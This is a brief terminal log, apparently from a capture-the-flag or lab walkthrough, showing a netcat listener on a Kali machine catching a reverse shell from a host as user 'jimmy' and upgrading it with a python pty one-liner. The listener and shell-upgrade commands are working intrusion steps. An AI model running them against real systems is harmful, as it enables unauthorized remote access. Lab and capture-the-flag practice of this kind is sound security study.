 root@kali:~/Documents# nc -lvp 6665
listening on [any] 6665 ...
192.168.0.116: inverse host lookup failed: Unknown host
connect to [192.168.0.118] from (UNKNOWN) [192.168.0.116] 37429
/bin/sh: 0: can't access tty; job control turned off
$ whoami
jimmy
$ python -c "import pty; pty.spawn('/bin/bash')"
jimmy@debian:~$
jimmy@debian:~$
jimmy@debian:~$ ls
ls
networker
jimmy@debian:~$